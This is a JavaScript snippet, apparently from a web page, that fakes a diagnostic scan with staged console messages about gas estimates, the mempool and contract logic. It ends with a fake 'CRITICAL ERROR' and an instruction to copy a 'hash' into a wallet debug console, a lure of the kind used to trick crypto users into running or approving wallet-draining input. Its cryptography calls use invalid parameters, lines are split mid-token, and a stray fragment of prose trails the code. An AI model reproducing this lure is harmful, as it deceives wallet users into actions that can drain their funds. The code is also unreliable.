
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-512"},true,["si
gn"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(13)}, 
vault, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xcf33983f inside Invalid tokenAddress: must be a 
valid address");

  console.error("CRITICAL ERROR: Manual patch required for Invalid tokenAddress: must 
be a valid address");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
ring a technical error while interacting with smart contracts can be a frustra